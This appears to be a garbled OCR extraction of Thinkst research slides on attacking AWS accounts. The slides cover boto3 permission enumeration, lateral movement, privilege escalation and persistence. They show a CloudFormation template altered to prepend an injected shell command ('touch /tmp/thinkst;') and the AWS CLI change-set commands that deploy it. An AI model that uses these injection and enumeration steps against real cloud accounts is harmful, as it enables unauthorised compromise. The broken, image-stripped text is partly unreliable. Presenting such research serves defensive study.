

Launch

**Spot Request** 

Deregister

**Register New AMI** 

**Copy AMI** 

**Modify Image Permissions** 

**Add/Edit Tags** 

**Modify Boot Volume Setting** 



## inkst









 $\overline{\phantom{a}}$ 



## Permissions enum



### Perm-enum.py

2. Build a list of every Get/List/Describe method on every

- 1. Build a list of current services in boto3
- service
- guessing, pattern matching and heuristics
- 4. Call API, infer success or failure from responses

3. Brute-force the parameters through a combination of



## applied research

### $\sqrt{[e c 2 - u s e r \omega^2 + 172 - 31 - 29 - 166 - 15]}$





• Lateral movement

## • Privesc

## • Persistence

## • Logging disruption



### Lateral movement



### https://github.com/dagrz/aws\_pwn





## Lateral movement

### **Amazon EC2**





### Lateral movement

# CF template modifying


"Description" : "AWS CloudFormation Sample Template LAMP\_Single\_Instance: Create a LAMP stack using a single EC2 instance and a local MySQL database for storage. …",

 "Parameters" : { "DBRootPassword": { "Description" : "Root password for MySQL", "Type": "String",

…

"01\_set\_mysql\_root\_password" : { "command" : { "Fn::Join" : ["", ["mysqladmin -u root password '", { "Ref" : "DBRootPassword" }, "'"]]},



 $\bullet$ 

# "command" : { "Fn::Join" : ["", ["touch /tmp/thinkst; mysqladmin -

 $\bullet$   $\bullet$ 

kst applied research

"01\_set\_mysql\_root\_password" : { u root password '", { "Ref" : "DBRootPassword" }, "'"]]},

aws --region eu-west-1 cloudformation create-change-set --stack-name test change-set-name change1 --template-body "\$(cat LAMP\_Single\_Instance.template)" --parameters "ParameterKey=KeyName,UsePreviousValue=true" …

aws --region eu-west-1 cloudformation execute-change-set --change-set-name arn:aws:cloudformation:eu-west-1:123456789012:changeSet/ change1/7510e3ac-ea60-4f94-98de-06c868a56d57

# There's more to CF



```
"Parameters": \{"AppURL": \{"Description": "URL of the application to be deployed",
             "Type": "String"
      },
"UserData": \{"Fn::Base64": {
    "Fn::Join": [
      H H
        "#!/bin/bash -ex\n'\,,
        "yum -y install git-core\n",
```
"cd /var/www/html", " $\n\ln$ ", " $rm -f index.php", "\\n",$ "mkdir ",  $\{$  "Ref" : "FacebookNamespace" }, "\n", "cd ", { "Ref" : "FacebookNamespace" } , "\n", "curl ",{"Ref": "AppURL" } ," | tar xz --strip-components  $1$ ", "\n", "git clone 